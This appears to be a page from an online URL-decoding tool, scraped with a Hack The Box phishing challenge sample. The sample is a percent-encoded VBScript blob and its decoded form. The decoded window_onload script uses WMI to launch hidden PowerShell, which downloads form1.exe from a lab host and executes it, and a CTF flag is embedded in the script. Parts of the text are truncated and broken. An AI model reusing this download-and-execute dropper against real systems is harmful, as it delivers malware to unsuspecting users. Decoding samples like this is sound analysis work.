 0%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%
a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%2
7%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%
9%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%7
3%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%
d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6
e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile
s://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_
0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
window.close()
Copy to clipboard
Decode files from URL-encoded format